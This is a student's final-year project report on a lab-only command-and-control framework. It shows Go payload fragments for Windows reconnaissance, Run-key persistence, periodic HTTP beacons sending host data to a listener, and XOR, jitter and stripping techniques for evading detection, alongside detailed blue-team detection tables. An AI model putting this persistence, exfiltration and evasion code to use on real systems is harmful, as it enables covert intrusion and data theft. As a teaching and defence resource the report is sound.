SETU
South East Technological University

Bachelor of Science (Honours) in
Cybercrime and IT Security

Final Year Project — Project Report

Command and Control Framework
Educational Series

Student Name | Jake Powell Langstaff
Student ID | C00287662
Course | BSc (Hons) Cybercrime and IT Security
Supervisor | Joseph Kehoe

Abstract

This project designs and documents a simulated Command and Control (C2) framework for educational purposes within a controlled laboratory environment. The primary aim is to understand how real-world malware establishes reconnaissance, persistence, and communication channels, and to identify corresponding defensive countermeasures at each stage.

A lightweight reconnaissance payload has been developed in Go (Golang) and compiled as a static Windows .exe binary. The payload enumerates host-level data across three progressively capable versions, ultimately beaconing collected data to a Flask-based C2 server every 60 seconds. Registry persistence ensures the payload survives reboots. The project is structured around the Cyber Kill Chain model, with every technique mapped to MITRE ATT&CK.

A companion Flask web application serves as the project documentation portal, hosting versioned source files, lesson write-ups, and technical analysis across four completed phases: Foundation, Reconnaissance, C2 Server, and Obfuscation. A blue team analysis section maps each technique to its real-world detection signature. As a bonus extension, the documentation website was containerised using Docker and deployed to a live AWS Kubernetes cluster.

All development was performed on Windows 10/11 using Visual Studio Code. All detonation and analysis were performed in an isolated Windows VM. No live systems were targeted at any stage.

Acknowledgements

I would like to thank my project supervisor, Joseph Kehoe, for his guidance and feedback throughout the development of this project. His advice on structuring of the c2 website and recommendation of payload language was invaluable.

I would also like to acknowledge the open-source security community — the maintainers of Sysinternals and the MITRE ATT&CK knowledge base — whose publicly available tools and documentation made the educational analysis possible.

Finally, thanks to SETU for providing the academic context in which this project was completed.

Table of Contents

Abstract 1
Acknowledgements 1
Table of Contents 1
Glossary 1
1. Introduction 1
2. Background and Theory 1
2.1 The Cyber Kill Chain 1
2.2 MITRE ATT&CK Framework 1
3. System Design 1
3.1 High-Level Architecture 1
3.2 Project Directory Structure 1
4. Implementation 1
4.1 Development Environment 1
4.2 Payload Versions 1
Version 1 — Basic Recon (net_scan.go) 1
Version 2 — Expanded Recon (net_scan_v2.go) 1
Version 3 — Full Payload (net_scan_v3.go) 1
4.3 C2 Server 1
5. Blue Team Analysis — Detection and Defence 1
5.1 Host-Based Detection 1
5.2 Network-Based Detection 1
5.3 Pyramid of Pain — What the Current Payload Bypasses 1
6. Obfuscation Phase 1
6.1 XOR String Encoding — Implementation 1
6.2 Sleep Jitter — Implementation 1
6.3 Binary Stripping — Implementation 1
Build Commands 1
Before and After — What Ghidra Sees 1
Key Limitation — The .gopclntab Section 1
7. Tools and Technologies 1
8. Ethical Considerations 1
9. General Issues 1
9.1 Problems Encountered 1
9.2 What Was Achieved 1
9.3 What Was Not Achieved 1
9.4 Lessons Learned 1
9.5 What Would You Do Differently 1
10. Technical Issues 1
10.1 Differences from Initial Design 1
10.2 Implementation Difficulties 1
10.3 Tool and Software Issues 1
10.4 Testing Methods 1
Functional Testing 1
Detection Testing 1
Persistence Testing 1
11. Future Work 1
12. Conclusion 1
Bibliography 1
Declaration of AI Tool Use 1

Glossary

Term / Acronym | Definition
ATT&CK | Adversarial Tactics, Techniques, and Common Knowledge — MITRE's knowledge base of adversary behaviour.
C2 / C&C | Command and Control — infrastructure used by an attacker to communicate with and direct compromised systems.
Cyber Kill Chain | A seven-stage intrusion model developed by Lockheed Martin describing the phases of a cyber attack.
EDR | Endpoint Detection and Response — security software that monitors endpoints for malicious activity.
Go / Golang | An open-source statically compiled programming language developed by Google, commonly used in offensive tooling.
HKCU | HKEY_CURRENT_USER — a Windows registry hive storing per-user configuration data.
HTTP POST | An HTTP method used to send data to a server; used in this project for C2 beacon transmissions.
MITRE | A US non-profit that maintains the ATT&CK framework and other cybersecurity resources.
OPSEC | Operations Security — practices used to protect information about an operation from adversaries.
Payload | In this context, the compiled Go binary that executes on the target VM to collect and exfiltrate data.
Persistence | A technique used to maintain access to a compromised system across reboots or logouts.
Windows Event Logging | System Monitor — a Windows system service that logs detailed process, network, and file activity.
TTP | Tactics, Techniques, and Procedures — the behaviours and methods used by a threat actor.
VM / VirtualBox | Virtual Machine — an isolated software-based computer used for safe payload detonation.
WSGI | Web Server Gateway Interface — a Python standard for web server communication; used by Gunicorn/Flask.
XOR | Exclusive OR — a bitwise operation used here for simple string obfuscation of C2 artefacts.

1. Introduction

Modern cyber threats do not arrive as single events. They unfold across a chain of deliberate stages — reconnaissance to gather target intelligence, initial access to establish a foothold, persistence to survive reboots and logouts, command and control communication to allow the attacker to direct the compromised host, and lateral movement to expand reach across the network. Each stage builds on the last, and defenders who only focus on the final impact miss the earlier opportunities to detect and disrupt the intrusion. Understanding these stages from the attacker’s perspective is therefore not optional for cybersecurity professionals; it is the foundation of effective defence. A defender who cannot recognise what a running process, a registry key, or a suspicious outbound HTTP POST looks like from the inside of an attack has no reliable way to identify or stop it.

This project implements a simplified but technically accurate C2 framework to simulate a real-world attack chain in a controlled environment. The aim is not to build a production-grade offensive tool — it is to document every stage of how such a tool works, step by step, and pair each offensive technique with the defensive detection method that would catch it in a real enterprise. The project is structured so that a reader with a blue team background can follow the offensive implementation and immediately see why the host-based detection alert fires, why the network beacon is detectable, and what the registry looks like after persistence is established. Every piece of offensive code has a corresponding defensive analysis. The two sides are inseparable here, by design.

All work was conducted within an isolated lab environment. No live systems were targeted, and the C2 server never communicated outside the local network. The project is framed as a red team exercise with explicit blue team analysis woven into every phase, rather than bolted on at the end. Each payload version, each obfuscation technique, and each detection method is documented with enough detail that the report can be followed as a standalone educational resource. Source files and lesson walkthroughs are available as downloadable files through the project documentation website, which was also deployed to a live AWS Kubernetes cluster as a bonus extension.

2. Background and Theory

2.1 The Cyber Kill Chain
The Cyber Kill Chain (Lockheed Martin, Hutchins et al., 2011) is a seven-stage model describing how a targeted intrusion unfolds from the attacker’s perspective, from the earliest information-gathering activities through to the final impact on the victim. Originally developed for use in intelligence-driven computer network defence, it has become one of the most widely referenced frameworks in both academic and practitioner contexts for understanding adversary behaviour. Its value in an educational setting is that it forces a structured approach: rather than treating an attack as a single event, it breaks the campaign into discrete, observable stages, each of which offers its own detection opportunities. For this project, the Kill Chain serves as the primary organising structure. Every phase of development — from the first basic reconnaissance payload through to the obfuscation techniques in Phase 04 — maps to a specific Kill Chain stage. This mapping is shown in the table below and makes it straightforward to see which parts of the attack chain the project covers, which are out of scope, and why.

Kill Chain Stage | Project Coverage
1. Reconnaissance | Phase 02 — v1, v2, v3 payload data collection
2. Weaponization | Phase 01–02 — Go source compiled to static .exe
3. Delivery | Out of scope — lab environment only
4. Exploitation | Out of scope — manual execution in VM
5. Installation | Phase 02 v3 — HKCU(only needs standard user perms not admin perms like “HKEY”)
6. Command & Control | Phase 03 — Flask listener, HTTP beaconing
7. Actions on Objectives | Out of scope — collection only, no impact

2.2 MITRE ATT&CK Framework
MITRE ATT&CK is a globally accessible knowledge base of adversary tactics and techniques drawn from real-world threat intelligence observations. It operates at a lower level of abstraction than the Kill Chain: where the Kill Chain gives you the seven campaign phases, ATT&CK gives you the specific techniques an adversary uses within each phase, each one referenced by a unique technique ID. For this project, ATT&CK provides the granular technical vocabulary. Every capability the payload implements — whether that is querying running processes with task list, writing a Run key for persistence, or sending beacon data over HTTP POST — has a corresponding ATT&CK technique ID. This mapping serves two purposes. First, it anchors the project to documented, real-world adversary behaviour rather than hypothetical capabilities. Second, it gives the blue team analysis section a direct reference point: ATT&CK technique IDs are the same identifiers used in enterprise SIEM detection rules and threat intelligence reports, so the analysis is grounded in the same language defenders use.

Technique ID | Name | Project Phase
T1082 | System Information Discovery | Recon v1
T1016 | System Network Configuration Discovery | Recon v1
T1049 | System Network Connections Discovery | Recon v2
T1069.001 | Local Groups Discovery | Recon v2
T1057 | Process Discovery | Recon v2
T1033 | System Owner/User Discovery | Recon v2
T1074.001 | Local Data Staging | Recon v1–v3
T1547.001 | Registry Run Keys — Startup | Recon v3
T1071.001 | Web Protocols (C2 Beaconing) | Phase 03
T1041 | Exfiltration Over C2 Channel | Phase 03
T1027 | Obfuscated Files or Information | Phase 04
T1027.002 | Software Packing / String Encoding | Phase 04
T1497 | Virtualization/Sandbox Evasion (Jitter) | Phase 04

3. System Design

3.1 High-Level Architecture
The project is built around three separate components, each running independently in the lab environment. Keeping them separate was a deliberate design decision rather than an accident of implementation. In real-world C2 infrastructure, payload hosting, listener services, and operator tooling almost never share the same server — separating them reduces the blast radius if one component is identified and allows each role to be hardened independently. Reproducing that separation here makes the academic analysis more realistic and avoids the confusion that would arise from a single monolithic script trying to play all three roles at once. The target VM runs the compiled Go payload. The C2 server runs Flask on port 5000, accepting incoming HTTP POST beacons and saving them to timestamped files. The documentation website runs on a separate port and serves the lesson write-ups, source downloads, and MITRE mappings that make up the educational layer of the project.

Component | Description
Target VM (Windows) | Runs the compiled .exe payload
C2 Server (Flask :5000) | Receives HTTP POST beacons from the payload, saves to uploads/ folder
Documentation Website (:8000) | Lesson write-ups, downloads, MITRE mappings

3.2 Project Directory Structure
The project follows Flask’s standard directory conventions on Windows, with a clean separation between the application code, the HTML templates, and the static assets. Two Flask processes run from the same directory root but serve completely different purposes: webpage.py handles the documentation site on port 8000, while c2_upload.py handles the C2 listener on port 5000. Keeping these as separate files with separate routes avoids the coupling that would make the code harder to follow during an interview or demonstration. The downloadable directory contains both the Go source files for each payload version and the Word document lesson walkthroughs, meaning the website functions as a fully self-contained educational resource. The directory layout is as follows:

Project Directory Layout
C:\Users\sally\OneDrive\Desktop\payloads\understood\C2_zooSetup_early\

├── templates/ # HTML templates (all .html files)
├── static/
│ ├── payloads/ # Go source files (.go) and C2 server (.py)
│ ├── downloadables/ # Word document lesson walkthroughs (.docx)
│ └── style.css # Shared CSS across all pages
├── c2_upload.py # Dedicated C2 listener — port 5000
└── webpage.py # Main Flask documentation app — port 8000

4. Implementation

4.1 Development Environment
All payload development was performed on Windows 10/11 using Visual Studio Code with the Go and Python extensions installed. The Go toolchain was downloaded directly from go.dev/dl. One of Go’s most useful properties for this kind of project is that cross-compilation is built in: setting the GOOS and GOARCH environment variables before running go build is all that is required to produce a Windows .exe from any development machine. This also means the entire payload development workflow can be done without ever touching the target VM — the binary is compiled on the operator machine and moved to the VM only for detonation. The analysis tools — Wireshark and Ghidra — were run either on the operator machine or directly in the VM depending on whether they were capturing network traffic or performing binary analysis.

Tool | Purpose
Visual Studio Code | Primary IDE for Go and Python development
Go 1.22+ | Payload compilation — all three payload versions
Python 3 + Flask | C2 server (port 5000) and documentation site (port 8000)
Windows 10/11 VM | Isolated target environment for detonation and analysis
Windows Event Logging | Endpoint event logging on the target VM
Wireshark | Network capture of beacon traffic on the operator machine
Sysinternals Suite** | Autoruns (persistence detection), strings.exe (binary analysis)

4.2 Payload Versions

Version 1 — Basic Recon (net_scan.go)
Version 1 is the first functional payload and deliberately keeps the scope narrow. The goal at this stage is to establish that the basic pipeline works: a Go binary running on a Windows target can collect host data and send it to a remote Flask listener over HTTP. The payload uses Go’s native net package to enumerate network interfaces without spawning a child process, then calls exec.Command to run systeminfo through cmd.exe, writes the combined output to C:\temp\recon_combined.txt, and sends the file via a single HTTP POST to the C2 server’s /beacon endpoint. There is no beacon loop and no persistence mechanism. The simplicity here is intentional — v1 already produces enough host-level events and network traffic to begin the blue team analysis, while keeping the code readable enough to walk through line by line in the lesson documentation. It also establishes the send-to-C2 function that all later versions inherit unchanged.

net_scan.go — Key Functions
// Key functions in net_scan.go

net.Interfaces() // enumerate NICs — no child process spawned
exec.Command("cmd","/C","systeminfo") // shells to cmd.exe — visible in process tree
os.WriteFile(path, data, 0644) // writes recon report to C:\temp\
sendToC2(url, path, hostname) // HTTP POST to Flask /beacon endpoint

Version 2 — Expanded Recon (net_scan_v2.go)
Version 2 extends the reconnaissance capability by adding six additional shell commands to the data collection section. Everything else — the file write logic, the sendToC2() function, and the imports — remains identical to v1. This incremental approach makes the MITRE technique mapping clearer for an educational audience: each new command corresponds to a distinct ATT&CK technique ID, so the expansion from v1 to v2 directly translates into additional rows in the technique table. The commands were chosen to reflect the information an attacker would want after initial host enumeration: active network connections to identify lateral movement targets, local admin group membership for privilege escalation planning, running process list to identify security tools by name, and ARP cache data for passive subnet mapping without generating active scan traffic. This is significant from a detection standpoint: arp -a reads data already held in OS memory and produces no outbound packets, meaning network-based monitoring tools will not see it. Detection requires host-level process auditing.

Command | What It Reveals
netstat -ano | Active connections with PIDs — lateral movement targets, monitoring status
net localgroup administrators | All local and domain admin accounts — privilege escalation targets
tasklist /fo csv | Running processes in CSV format — identifies AV/EDR by process name
quser | Active sessions and idle time — OPSEC timing intelligence
arp -a | ARP cache (arp -a) — reads cached IP-to-MAC mappings to identify live hosts on the local subnet. Generates no network traffic, so it bypasses network-based IDS entirely. Defenders can detect this through host-level process auditing rather than network monitoring.
wmic logicaldisk | Disk free space — determines viability for staging large tools

Version 3 — Full Payload (net_scan_v3.go)
Version 3 is the complete operational payload and the base for all subsequent obfuscation work. It adds two capabilities do not present in v1 or v2: registry persistence via an HKCU Run key written on first execution, and an infinite beacon loop that collects and exfiltrates data every 60 seconds rather than running once and exiting. These two additions together are what transform the tool from a one-shot recon script into something that behaves like real-world malware — it survives reboots and keeps calling home on a schedule. The HKCU choice over HKLM is deliberate and worth understanding: writing to HKEY_CURRENT_USER requires only standard user permissions and triggers no UAC prompt, making it silent from the user’s perspective. The trade-off is that it only persists for the current user account rather than system wide. This is the exact attacker trade-off between stealth and privilege that the blue team analysis section examines in detail.

net_scan_v3.go — Persistence and Beacon Loop
// Persistence — runs once at startup
exePath, _ := os.Executable() // get own path at runtime
reg add "HKCU\...\Run" /v ReconBeacon /t REG_SZ /d exePath /f

// Beacon loop
for {
// collect all data, write file, send to C2
time.Sleep(60 * time.Second)
}

The choice of HKCU over HKLM deserves a closer look because it illustrates a design decision that real malware authors face. Writing to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run requires administrator privileges and immediately triggers a UAC elevation prompt, which is visible to any user watching the screen and generates an event in the security log. HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run, by contrast, requires only standard user permissions — no prompt, no privilege escalation, no admin rights. The payload silently achieves persistence on first run. The trade-off is scope: HKCU persistence applies only to the currently logged-in user account, so if the victim machine is used by multiple accounts the payload only relaunches for the one it first ran under. More capable persistence mechanisms — scheduled tasks, service registration, WMI subscriptions — survive user logouts and are harder to spot in Autoruns, but all of them require elevated rights to create. For this project the HKCU Run key is the right call for three reasons: it is the most widely documented technique in its class (T1547.001), it generates a clear and demonstrable registry write event that shows up immediately in the blue team analysis, and it makes the stealth-versus-privilege trade-off legible without requiring the analysis to venture into privilege escalation territory that is beyond the project scope.



4.3 C2 Server
The C2 server is a minimal Flask application that listens for HTTP POST requests on port 5000. Keeping it minimal was a deliberate choice — a real-world C2 server would have authentication, encrypted channels, and operator-facing dashboards, but adding that complexity here would obscure the core concept. What matters educationally is understanding the basic protocol: the payload identifies itself through custom HTTP headers, sends the collected recon data as raw bytes in the POST body, and the server saves it as a timestamped file in an uploads/ directory. Each saved file gets a unique name built from the host identifier and a UTC timestamp, so multiple hosts beaconing to the same listener produce separate, clearly attributed files. The /beacon route is the only route that c2_upload.py serves — it has no web interface, no authentication, and no other endpoints. This simplicity makes the traffic pattern immediately visible in Wireshark and makes the server’s role in the overall architecture unambiguous.

c2_upload.py — /beacon Endpoint
@app.route("/beacon", methods=["POST"])
def beacon():
data = request.get_data() # raw bytes
host_id = request.headers.get("X-Host", "unknown")
filename = request.headers.get("X-Filename", "recon.txt")
timestamp = datetime.utcnow().strftime("%Y%m%d_%H%M%S")
out_path = f"{host_id}_{timestamp}_{filename}"
open(out_path, "wb").write(data)
return jsonify({"status": "ok", "saved_as": out_path}), 200

5. Blue Team Analysis — Detection and Defence

For every offensive technique implemented in the project, this section documents the corresponding defensive detection method, the specific tool that surfaces the signal, and an assessment of the severity of that signal in a real enterprise context. This analysis is the core academic contribution of the project. Building a payload that runs and beacons is technically interesting but educationally incomplete without answering the question that any SOC analyst or blue teamer would ask: how would you catch it? The detection analysis here is not theoretical — every entry in the tables below was verified during testing by observing the actual host-level event log, the actual Wireshark capture, or the actual Autoruns output that the technique produces. Where a technique is genuinely difficult to detect with the current setup, that limitation is noted explicitly rather than glossed over. The obfuscation phase in Section 6 was designed specifically to address the detection vectors identified here, and the two sections should be read together to understand both the attack and the cat-and-mouse dynamic with defenders.

5.1 Host-Based Detection
Detection Method | What Is Caught | Trigger | Severity
Windows Event 4688 (Process Creation) | cmd.exe spawned by payload — parent process anomaly | Process chain | High
Windows Event 4657 (Registry Value Modified) | Registry write to HKCU\...\Run — persistence key created | HKCU Run write | Very High
Windows Event 4663 (File System Access) | C:\temp\recon_combined.txt created every 60s | Staging artefact | Medium
Windows Event 5156 (Network Connection) | Outbound connection to operator IP:5000 | Network beacon | High
Autoruns.exe | ReconBeacon Run key — unknown/unsigned binary | Startup item | Very High
Process Monitor | Full file/registry trace during payload execution | Forensic analysis | High
strings.exe | C2 URL, registry path, commands visible in binary | Static analysis | High



5.2 Network-Based Detection
Detection Method | What It Catches
Wireshark / Packet Capture | X-Host and X-Filename headers visible in plaintext HTTP — non-standard headers are a signature
Zeek / Suricata beacon detection | Fixed 60-second inter-arrival time on outbound connections — flagged as beaconing pattern
Network flow logs | Repeated POST to same IP:port at regular intervals — volume and destination analysis
Firewall egress rules | Outbound traffic on port 5000 — blocked by default in most enterprise environments

5.3 Pyramid of Pain — What the Current Payload Bypasses
The Pyramid of Pain (David J. Bianco, 2013) describes how difficult it is for an attacker to change each type of indicator once a defender detects it. The table below maps each tier to the current payload's status.

Tier | Example in This Project | Bypassed?
TTPs | Beaconing every 60s, Run key persistence, netstat/tasklist sequence | No — obfuscation phase does not change core behaviour
Tools | The compiled .exe binary itself | Partial — stripping + garble (Phase 04) makes signature harder
Network Artifacts | X-Host header, port 5000, POST /beacon URL | No — Phase 04 addresses with header randomisation
Host Artifacts | C:\temp\recon_combined.txt, "ReconBeacon" Run key name | No — static filenames remain; Phase 04 randomises key name
IP Addresses | 192.168.1.10:5000 hardcoded in binary | Trivial — change C2 IP and recompile
Hash Values | SHA-256 of the .exe | Yes — any recompile changes the hash entirely

6. Obfuscation Phase

Phase 04 applies three distinct obfuscation techniques to the v3 payload, each targeting a specific detection vector that was identified during the blue team analysis in Section 5. The starting point for this phase was a clear-eyed look at what the v3 binary exposes to a defender: the C2 URL, registry path, and command strings are all readable in plaintext using strings.exe; the beacon fires at a rigid 60-second interval that any network IDS with a beacon detector would flag within minutes; and the binary ships with full debugging symbols and source file paths that make Ghidra analysis straightforward. Each of those three weaknesses gets its own countermeasure. XOR string encoding removes the plaintext artefacts. Sleep jitter breaks the fixed timing pattern. Binary stripping removes the symbol table and DWARF debug information. The techniques are layered, not redundant — a defender who gets past one still must deal with the others. All three are fully implemented and tested, and the results of each are documented with before-and-after comparisons so the effect of each technique is visible rather than assumed.

Technique | Detection Vector Addressed | Status
XOR string encoding (T1027.002) | Removes plaintext C2 URL, registry path, and command strings from binary — defeats strings.exe and static AV signatures | Complete
Sleep jitter (T1497) | Replaces fixed 60s sleep with a random window (±20%) — defeats Zeek/Suricata beacon timing detection | Complete
Binary stripping (-ldflags="-s -w") | Removes debug symbols and DWARF tables — defeats Ghidra function name recovery, reduces binary size by ~33% | Complete

6.1 XOR String Encoding — Implementation
XOR String Encoding
const xorKey byte = 0x5A

func xorStr(s string) string {
b := []byte(s)
for i := range b { b[i] ^= xorKey }
return string(b)
}

// Encode at build time, decode at runtime
var encodedURL = xorStr("http://192.168.1.10:5000/beacon")
c2URL := xorStr(encodedURL) // decodes back at runtime

6.2 Sleep Jitter — Implementation
Sleep Jitter Implementation
func jitteredSleep(base time.Duration, pct int) {
delta := int64(base) * int64(pct) / 100
jitter := rand.Int63n(delta*2) - delta
time.Sleep(base + time.Duration(jitter))
}

// Usage: jitteredSleep(60*time.Second, 20)
// Result: sleeps between 48s and 72s — breaks beacon detection



Wireshark capture of 21 consecutive beacons from v5_jitter.exe. The Time column shows the inter-arrival intervals varying between 49.3 seconds and 72.7 seconds, with an average of 59.3 seconds over the capture period. The 23.4 second spread across 21 samples confirms the jitter function is producing genuine randomisation within the expected ±20% window. A network IDS beacon detector configured for a fixed 60-second interval would not trigger on this traffic.

6.3 Binary Stripping — Implementation
Binary stripping is applied entirely at compile time through two linker flags passed to the Go build command. No changes are made to the source code of v5_jitter.go — the only difference between the jitter binary and the final stripped binary is the build command itself. The flags instruct the Go linker to omit the symbol table and DWARF debugging tables from the compiled output. From the analyst’s perspective, this means that opening the stripped binary in Ghidra produces a function list full of auto-generated names like FUN_00401a20 instead of readable names like main.sendToC2, and the source file paths that would normally reveal the operator’s username and directory structure are no longer present. The binary is also approximately 33% smaller as a side effect of removing those sections. Critically, none of this affects runtime behaviour in any way — the stripped binary runs identically to the unstripped version.

Flag | What It Removes | Effect on Runtime
-s | Symbol table — all function names, variable names, and package import paths used by debuggers and disassemblers | None
-w | DWARF debug information — source file paths, line numbers, and type information used by Ghidra and dlv | None
-s -w combined | Both sections together — maximum analyst visibility reduction and maximum binary size reduction | None

Build Commands
Binary Stripping Build Commands
# Standard build — function names visible in Ghidra (~1.8 MB)
GOOS=windows GOARCH=amd64 go build -o v5_jitter.exe v5_jitter.go

# Stripped build — no function names, no source paths (~1.2 MB, ~33% smaller)
GOOS=windows GOARCH=amd64 go build -ldflags="-s -w" -o v5_final.exe v5_jitter.go

# Verify stripping worked — both searches should return no output
strings.exe v5_final.exe | findstr "http"
strings.exe v5_final.exe | findstr "main.sendToC2"

Before and After — What Ghidra Sees
What Ghidra Shows | Unstripped (v5_jitter.exe) | Stripped (v5_final.exe)
Function names in Symbol Tree | main.main, main.sendToC2, main.decode, main.jitteredSleep — all readable | FUN_00401a20, FUN_00403b10 — generic auto-named only
Source file paths | Full build path visible in strings — exposes operator username and directory | Removed — no build path exposed
Line number info | Present — Ghidra maps each instruction to source line | Removed — no source correlation possible
Binary size | ~1.8 MB | ~1.2 MB — approximately 33% reduction
Runtime behaviour | Identical | Identical

Key Limitation — The .gopclntab Section
Binary stripping raises the cost of static analysis but does not prevent it, and the reason why is worth understanding in detail. Every Go binary — regardless of build flags — contains a section called .gopclntab, which stands for Go program counter to line table. The Go runtime requires this section to be present at runtime to handle panics and produce stack traces. Because it is a runtime requirement rather than a debugging artefact, it cannot be removed with -ldflags without breaking the binary entirely. A Mandiant research tool called GoReSym exploits this by reading .gopclntab directly and recovering all function names, package paths, and method signatures from a stripped binary. GoReSym is referenced here conceptually based on published research and Mandiant documentation — it was not hands-on tested as part of this project. Its inclusion documents the known ceiling of binary stripping as a technique, because understanding the limit of a defensive measure is as important as understanding the measure itself. The only practical remedies are to compile from a sanitised build path with no identifying information, or to use garble, a Go-specific build-time obfuscator that randomises the .gopclntab values at compile time and defeats GoReSym entirely.

7. Tools and Technologies

Tool / Technology | Role in Project
Go (Golang) 1.22+ | All payload development — net_scan.go, v2, v3, v4 (XOR), v5 (jitter), v5_final (stripped)
Python 3.11 + Flask | C2 listener (port 5000) and documentation site (port 8000)
Visual Studio Code | IDE for Go and Python development on Windows
Windows 10/11 VM (VirtualBox/VMware) | Isolated target environment for payload detonation
Windows Event Logging | Endpoint event logging — EventIDs 1, 3, 11, 13
Wireshark | Captures HTTP beacon traffic, visualises beacon timing and jitter
Sysinternals (Autoruns, strings.exe) | Persistence detection and binary string analysis before/after XOR encoding
Ghidra (NSA) | Reverse engineering — before/after binary stripping function name comparison
GoReSym (Mandiant) | Demonstrates limits of binary stripping by recovering function names from stripped binary via .gopclntab
Detect-It-Easy (DiE) | Compiler identification — confirms binary is Go regardless of stripping
PEStudio | PE header analysis and entropy measurement — confirms XOR obfuscation via elevated section entropy
MITRE ATT&CK | Technique mapping for every offensive capability
Cyber Kill Chain (Lockheed Martin) | Campaign structure framework for the overall project

8. Ethical Considerations

This project is conducted strictly within a controlled, isolated laboratory environment. Every payload was compiled on the operator machine and detonated exclusively within a Windows VM that has no internet access and no route to any production network. The C2 server was bound to the local lab subnet throughout the project and at no point accepted connections from outside that environment. The target VM was snapshotted before each test run so that any system state changes from payload execution could be cleanly reversed. No testing of any kind was performed on live systems, external hosts, or networks belonging to any third party.

The purpose of this project is to build understanding of how attacks work so that defenders can recognise and respond to them more effectively. Every offensive technique that is documented comes with the corresponding detection method immediately alongside it. The project does not produce a tool designed for harm and it is not intended or suitable for use outside a supervised academic context. The educational framing is not a wrapper added at the end — the defensive analysis was planned and developed in parallel with the offensive implementation from Phase 01 onwards, and the two are integrated throughout the report and the documentation website.

The documentation website has been deployed publicly to AWS to serve as an accessible educational resource. The decision about what to publish was made carefully: Go source files and lesson walkthroughs are available for download because they are the educational content — reading the source code and following the write-ups is the point. Compiled binaries are not distributed under any circumstances. A visitor to the site can read exactly how each payload works and why each technique is detectable, but they cannot download a ready-to-run executable. The C2 server itself remains entirely local to the lab environment and is not reachable from the public internet at any stage of the project.

9. General Issues

This section steps back from the technical implementation and looks at the project. It covers the problems that came up during development and how they were resolved, an honest account of what was delivered versus what was originally planned, lessons that only became clear once the work was done, and what would be approached differently given another pass at the project from the beginning. Some of the most useful observations in any technical project come from reflecting on the decisions that did not work out as expected, and this section tries to document those honestly rather than present a retrospective where everything went smoothly.

9.1 Problems Encountered
- AV interference: Windows Defender on the target VM flagged the compiled .exe on some builds, particularly after the XOR encoding and jitter variants were added in Phase 04. This was resolved by temporarily disabling real-time protection during detonation tests in the VM. It is worth noting that this behaviour is itself a detection signal: if Defender catches the binary before it even runs, that is the detection working as intended. The blue team analysis documents this as a valid detection outcome rather than a problem to be worked around. In a real red team engagement, AV evasion would require a more sophisticated approach than the techniques covered here, which is consistent with the project’s educational scope.
- C2 connectivity: Port 5000 on the operator machine was not reachable from the VM until an explicit inbound Windows Firewall rule was created allowing TCP traffic on that port, scoped to the lab subnet. This is a standard setup step that is easy to miss the first time around, and it produced a frustrating failure mode where the payload appeared to run correctly but the beacon never arrived at the C2 server. Once the firewall rule was in place the beacons came through immediately. This situation is also documented in the blue team analysis: the fact that enterprises almost universally block non-standard egress ports by default means that port 5000 as a C2 channel would be caught at the perimeter firewall in most real environments, making it a significant detection point regardless of what the payload does.
- Go cross-compilation: Early builds produced Linux ELF binaries instead of Windows .exe files because the GOOS and GOARCH environment variables were not set before running go build. Go’s default target is the machine running the compiler, so on the development machine (Linux or Mac) the output was an ELF binary that would not run on the Windows VM at all. Once the variables were included inline in the build command — GOOS=windows GOARCH=amd64 go build — the issue was resolved permanently. This is now documented in the lesson materials so students following the walkthrough do not hit the same wall.
